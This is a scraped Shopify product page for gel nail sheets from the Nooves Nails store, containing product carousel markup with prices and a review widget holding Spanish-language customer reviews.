jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/amber-dusk\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10593260372232\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_1_{width}x.jpg?v=1768205071\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Amber Dusk\" data-media-id=\"63735896178952\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_2_1_{width}x.jpg?v=1768205071\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Amber Dusk\" data-media-id=\"63735896211720\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_1_600x.jpg?v=1768205071\" alt=\"Amber Dusk\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_2_1_600x.jpg?v=1768205071\" alt=\"Amber Dusk\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/amber-dusk\"\u003eAmber Dusk\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10593260372232'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/aurora\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10593267581192\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_1_{width}x.jpg?v=1768204965\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Aurora\" data-media-id=\"63735876026632\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_2_1_{width}x.jpg?v=1768204965\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Aurora\" data-media-id=\"63735876124936\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_1_600x.jpg?v=1768204965\" alt=\"Aurora\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_2_1_600x.jpg?v=1768204965\" alt=\"Aurora\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/aurora\"\u003eAurora\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10593267581192'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/golden-kiss\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10589677486344\" style=\"max-width: 720px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/17_2_{width}x.jpg?v=1762517043\" data-widths=\"[200,300,400,600]\" data-sizes=\"auto\" alt=\"Golden Kiss\" data-media-id=\"61656073830664\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_3_{width}x.jpg?v=1762517043\" data-widths=\"[200,400,600,700]\" data-sizes=\"auto\" alt=\"Golden Kiss\" data-media-id=\"61656073863432\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/17_2_600x.jpg?v=1762517043\" alt=\"Golden Kiss\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_3_600x.jpg?v=1762517043\" alt=\"Golden Kiss\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/golden-kiss\"\u003eGolden Kiss\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10589677486344'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/moon-beam\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10592786612488\" style=\"max-width: 720px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_72747f5f-646a-46ea-ba63-fd9ec6c639b7_{width}x.jpg?v=1762793926\" data-widths=\"[200,300,400,600]\" data-sizes=\"auto\" alt=\"Moon Beam\" data-media-id=\"61742342996232\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/10_1_9a803ac1-a15c-4e7f-ad49-3d1e29387de5_{width}x.jpg?v=1762793926\" data-widths=\"[200,400,600,700]\" data-sizes=\"auto\" alt=\"Moon Beam\" data-media-id=\"61742343094536\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_72747f5f-646a-46ea-ba63-fd9ec6c639b7_600x.jpg?v=1762793926\" alt=\"Moon Beam\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/10_1_9a803ac1-a15c-4e7f-ad49-3d1e29387de5_600x.jpg?v=1762793926\" alt=\"Moon Beam\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/moon-beam\"\u003eMoon Beam\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10592786612488'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/laminas-de-gel-french-grace-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8321941504264\" style=\"max-width: 2160px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/franchegrace_foto1_{width}x.jpg?v=1761069562\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Láminas de Gel - French Grace - Nooves Nails\" data-media-id=\"39564502630664\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/frenchgrace_foto5_1_{width}x.jpg?v=1707073591\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Láminas de Gel - French Grace - Nooves Nails\" data-media-id=\"39564760744200\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/franchegrace_foto1_600x.jpg?v=1761069562\" alt=\"Láminas de Gel - French Grace - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/frenchgrace_foto5_1_600x.jpg?v=1707073591\" alt=\"Láminas de Gel - French Grace - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/laminas-de-gel-french-grace-nooves-nails\"\u003eLáminas de Gel - French Grace - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8321941504264'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Container\"\u003e\n          \u003cdiv class=\"SectionFooter\"\u003e\n            \u003ca href=\"\/es-do\/collections\/colecciones-laminas\" class=\"Button Button--primary\"\u003eVer todas las láminas\u003c\/a\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/section\u003e\n\n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>
</div><div id="shopify-section-template--27351763091720__recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="template--27351763091720__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": 8339635011848
}'><header class="SectionHeader SectionHeader--center">
      <div class="Container">
        <h3 class="SectionHeader__Heading Heading u-h3">últimos productos vistos</h3>
      </div>
    </header></section>

</div><div id="shopify-section-template--27351763091720__16763787598ad26a13" class="shopify-section"><div class="Container"><div id="shopify-block-AV3htYU1JRzhsUVNTM__fc05f1d8-f5aa-4096-a96a-91cb481bf4b8" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Láminas de Gel - Savannah - Nooves Nails'
    data-id='8339635011848'
    data-product-id='8339635011848'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AV3htYU1JRzhsUVNTM__fc05f1d8-f5aa-4096-a96a-91cb481bf4b8"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[8339635011848] = {"number_of_reviews":242,"average_rating":"4.93","number_of_questions":0,"product_name":"Láminas de Gel - Savannah - Nooves Nails","product_external_id":8339635011848,"image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Savannah-9.jpg?v=1697657970","histogram":[{"rating":5,"frequency":225,"percentage":93,"extra_class":null},{"rating":4,"frequency":16,"percentage":7,"extra_class":null},{"rating":3,"frequency":1,"percentage":0,"extra_class":null},{"rating":2,"frequency":0,"percentage":0,"extra_class":null},{"rating":1,"frequency":0,"percentage":0,"extra_class":null}],"review_keywords":null,"product_medals":[],"custom_form_filters_and_averages":null,"photo_gallery":[{"uuid":"bb38fcf4-3d80-49d6-a36a-140364a28fea","reviewer_name":"Mari","reviewer_initial":"M","title":"Genial","body_html":"<p>No soy muy fan del animal print ni de las uñas tan oscuras. La verdad parecían más transparentes antes de ponerlas pero quedan genial.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Madrid)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"4","created_at":"2025-09-11 17:09:48 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=1024"}]},{"uuid":"1b5f642d-86e6-4b7f-87a1-611d9e9dacac","reviewer_name":"rosa maria","reviewer_initial":"r","title":"strawberry con pegatinas","body_html":"<p>lamina strawberry a la que le he puesto pegatinas para uñas, quedan divinas</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Palma)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-09-08 13:26:33 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=1024"}]},{"uuid":"06fcb180-8d00-4f9e-b91a-9649683c0da4","reviewer_name":"Lorena","reviewer_initial":"L","title":"¡Una maravilla!","body_html":"<p>El color es precioso y el resultado profesional. Se quitan muy fácilmente y duran dos semanas. Muy contenta</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Valencia)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-08-07 15:49:28 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=1024"}]},{"uuid":"e04d2c93-7507-4ebf-bdae-a9973751c945","reviewer_name":"T.","reviewer_initial":"T","title":"FreeStyle!!!","body_html":"<p>.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Valencia)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-18 06:28:22 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=1024"}]},{"uuid":"e5a4a15d-4c6b-4a50-b97c-15d43dccfd80","reviewer_name":"Raquel","reviewer_initial":"R","title":"Impecables 😍","body_html":"<p>Son una maravilla, la facilidad en ponerlas y el resultado es espectacular.\n<br />Y en la playa aún con la arena y el agua me duran más de 15/20 dias.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Galapagar)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-12 19:14:51 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=1024"}]},{"uuid":"48361ef4-0f43-479e-8bd9-98b739d739e2","reviewer_name":"Nooveslover","reviewer_initial":"N","title":"😎😎","body_html":"<p>Son una maravilla,se ponen super fácil y lo mejor de todo cuando te las quitas tu uña se queda perfecta.</p>","verified_buyer":false,"location":"","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-04 16:26:37 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=1024"}]},{"uuid":"a4ce2798-a5b9-488a-82c5-d54a4c6f2c84","reviewer_name":"Susana Perez Pérez Sáenz de Jubera","reviewer_initial":"S","title":"Preciosas! Facilles de colocar","body_html":"<p>Son muy finas y bonitas me confundí y me las puse al revés así que el dibujo queda entero y recorté la parte lisa. Quedan más finas en la foto original, pero me hacen quedado igual de bonitas.  Hace una semana y he hecho senderismo, bañado en cascadas, lavado mucho el pelo...y siguen intactas. No se si me deja poner foto por aqui</p>","verified_buyer":true,"country_code_show_flag":"ES","location":"(Logroño)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-23 09:43:20 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=1024"}]},{"uuid":"4eacc2a9-7831-4da4-b42c-08e1587e4855","reviewer_name":"Raquel","reviewer_initial":"R","title":"Duraderas","body_html":"<p>Estoy encantada con las láminas es mi segundo verano usandolas, duran mucho \"a mi en concreto 20 días , incluso el mes\". Y por supuesto rapidez en recibir el pedido.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Galapagar)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-18 17:06:45 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=1024"}]},{"uuid":"6cf29c4a-9728-441f-81b3-8e455ddbacf4","reviewer_name":"Nooveslover","reviewer_initial":"N","title":"French party!","body_html":"<p>Simplemente ESPECTACULARES! 🤩</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Tarragona)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-16 09:16:51 